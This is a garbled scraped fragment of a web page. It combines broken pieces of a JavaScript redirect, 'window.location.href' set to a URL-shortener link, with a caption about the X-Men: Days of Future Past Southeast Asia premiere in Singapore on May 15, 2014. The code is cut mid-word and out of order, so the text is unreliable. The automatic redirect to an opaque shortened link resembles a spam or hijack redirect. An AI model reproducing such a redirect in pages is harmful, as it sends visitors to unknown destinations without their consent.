
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
X-Men: Days of Future Past SEA premiere in
Singapore
May 15, 2014
window.location.href =